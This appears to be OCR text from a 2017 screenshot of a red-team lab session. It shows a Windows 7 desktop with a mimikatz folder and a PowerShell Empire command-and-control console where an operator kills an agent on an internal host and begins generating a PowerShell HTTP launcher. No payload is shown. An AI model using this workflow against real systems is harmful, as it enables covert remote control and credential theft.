 iTerm2 Shell Edit View Session Profiles Toolbelt Window Help
Win7
Recycle Bin
GetUserSP...
VMware
Share...
klist.e
demo
README
mimikatz2
Win32
demo.txt
desktop.ini
get-pip.py
Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\tm.MEDIN>
1. Python
win7 ps 172.16.105.44 DEV01 MEDIN\tm powershell/2380 5/0.0 2017-11-02 18:10
:58
(Empire: agents) > kill win7
[>] Kill agent 'win7'? [y/N] y
(Empire: agents) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- ----------------
----
win7 ps 172.16.105.44 DEV01 MEDIN\tm powershell/2380 5/0.0 2017-11-02 18:11
:03
(Empire: agents) > [!] Agent PK789GU1 exiting
(Empire: agents) > list
[!] No agents currently registered
(Empire: agents) > use
usemodule usestager
(Empire: agents) >
(Empire: agents) >
(Empire: agents) >
(Empire: agents) >
(Empire: agents) >
(Empire: agents) >
(Empire: agents) >
(Empire: agents) >
(Empire: agents) >
(Empire: agents) >
(Empire: agents) >
(Empire: agents) > launcher powershell http
6:39 PM
11/2/2017